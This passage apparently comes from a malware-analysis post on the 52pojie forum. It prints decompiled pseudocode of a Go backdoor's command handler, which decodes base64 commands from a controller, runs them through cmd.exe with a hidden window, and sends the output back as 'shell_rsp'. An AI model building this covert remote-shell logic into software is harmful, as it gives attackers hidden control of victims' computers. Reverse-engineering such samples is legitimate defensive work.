 if ( *v50 != 0x65725F6C6C656873LL || *(v50 + 8) != 113 )
return result;
v25 = runtime_newobject(&unk_75E620);
*v25 = myapp_plugin_network__ptr_Handle_Do_func3;// cmd/shell命令
if ( dword_AB6630 )
{
v36 = v25;
v63 = runtime_gcWriteBarrier4(v25);
*v63._r8 = v49;
*(v63._r8 + 8LL) = *(v63._r0 + 56LL);
*(v63._r8 + 16LL) = v54;
*(v63._r8 + 24LL) = *(v63._r0 + 72LL);
runtime_wbMove(&RTYPE_network_Message, v63._r0 + 8LL, &v50);
v25 = v36;
}
}
v48 = encoding_base64__ptr_Encoding_DecodeString(qword_A6DAB0, **(v0 + 48), *(*(v0 + 48) + 8LL));
LODWORD(v2) = v48._r1;
if ( v48._r3 )
{
v32 = (*(v48._r3 + 24LL))(v48._r4, v2);
v33 = runtime_concatstring2(0, &unk_792AD4, 8, v32._r0, v32._r1);
v44 = runtime_convTstring(v33._r0, v33._r1);
return myapp_plugin_network__ptr_Handle_SendAll(
v37,
"shell_rsp",
9,
*(v41 + 24),
*(v41 + 32),
&RTYPE_string,
v44,
v35,
v38);
}
v45[1] = 2;
v45[0] = &unk_791D33;
v46 = runtime_slicebytetostring(0, v48._r0, v48._r1, 0, v48._r4, v48._r5, v48._r6, v48._r7, v48._r8);
v39 = os_exec_Command("C:\\Windows\\System32\\cmd.exe", 27, v45, 2, 2);// 执行cmd
p_syscall_SysProcAttr = runtime_newobject(&RTYPE_syscall_SysProcAttr);
p_syscall_SysProcAttr->HideWindow = 1;
v11 = v39;
if ( dword_AB6630 )
{
p_syscall_SysProcAttr = runtime_gcWriteBarrier2(p_syscall_SysProcAttr, v5, v4, v6, v7, v8, v9, v10);
*v12 = p_syscall_SysProcAttr;
v12[1] = v11->SysProcAttr;
}
v11->SysProcAttr = p_syscall_SysProcAttr;
吾爱破解论坛
www.52pojie.cn